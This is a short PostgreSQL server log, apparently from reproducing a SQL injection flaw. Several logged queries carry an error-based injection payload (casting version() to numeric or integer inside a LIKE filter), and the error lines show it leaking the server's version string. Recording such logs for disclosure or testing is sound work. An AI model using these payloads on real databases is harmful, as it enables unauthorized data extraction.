 2023-11-26 04:52:05.046 UTC [32] LOG:  execute <unnamed>: SELECT count(*) FROM "example" WHERE ("name" LIKE '%' and 1=
(select cast(version() as numeric))) -- ab'  AND "name" IS NOT NULL )
2023-11-26 04:52:05.046 UTC [32] ERROR:  invalid input syntax for type numeric: "PostgreSQL 14.9 on x86_64-pc-linux-mu
sl, compiled by gcc (Alpine 12.2.1_git20220924-r10) 12.2.1 20220924, 64-bit"
2023-11-26 04:52:05.046 UTC [32] STATEMENT:  SELECT count(*) FROM "example" WHERE ("name" LIKE '%' and 1=(select cast(
version() as numeric))) -- ab'  AND "name" IS NOT NULL )
2023-11-26 04:52:54.555 UTC [32] LOG:  execute <unnamed>: SELECT count(*) FROM "example" WHERE ("name" LIKE '%'  AND "
name" IS NOT NULL )
2023-11-26 04:52:54.570 UTC [32] LOG:  execute <unnamed>: BEGIN
2023-11-26 04:52:54.570 UTC [32] LOG:  execute <unnamed>/C_5: SELECT "fid","name" FROM "example" WHERE ("name" LIKE '%
'  AND "name" IS NOT NULL ) LIMIT 1000000
2023-11-26 04:52:54.570 UTC [32] LOG:  execute S_2: ROLLBACK
2023-11-26 05:05:04.648 UTC [32] LOG:  execute <unnamed>: SELECT count(*) FROM "example" WHERE ("name" LIKE '%' and 1=
(select cast(version() as integer))) -- ab'  AND "name" IS NOT NULL )
2023-11-26 05:05:04.648 UTC [32] ERROR:  invalid input syntax for type integer: "PostgreSQL 14.9 on x86_64-pc-linux-mu
sl, compiled by gcc (Alpine 12.2.1_git20220924-r10) 12.2.1 20220924, 64-bit"
2023-11-26 05:05:04.648 UTC [32] STATEMENT:  SELECT count(*) FROM "example" WHERE ("name" LIKE '%' and 1=(select cast(
version() as integer))) -- ab'  AND "name" IS NOT NULL )